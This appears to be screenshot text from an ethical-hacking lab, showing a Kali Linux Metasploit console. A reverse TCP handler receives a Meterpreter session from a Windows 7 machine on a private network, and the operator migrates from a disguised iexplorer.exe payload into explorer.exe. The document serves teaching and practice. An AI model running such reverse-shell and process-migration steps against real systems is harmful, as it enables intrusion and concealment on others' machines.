 Home
Kali-Linux-2020.4-vmware-am...
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
root@kali: ~/.msf4/local
12:53 PM
kali@kali: ~
File Actions Edit View Help
lport => 444
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:49180) at 2021-04-26 12:51:24 +1000
meterpreter > getpid
Current pid: 2428
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1324 1040 explorer.exe x64 1 EH21-W7-1630117\admin C:\Windows\Explorer.EXE
2428 552 iexplorer.exe x64 1 EH21-W7-1630117\admin C:\Users\admin\AppData\Local\Temp\iexplorer.exe
meterpreter > migrate 1324
[*] Migrating from 2428 to 1324...
[*] Migration completed successfully.
meterpreter > pwd
C:\Windows\system32
meterpreter > getpid
Current pid: 1324
meterpreter > ps -S exploer
Filtering on 'exploer'
No matching processes were found.
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1324 1040 explorer.exe x64 1 EH21-W7-1630117\admin C:\Windows\Explorer.EXE
meterpreter >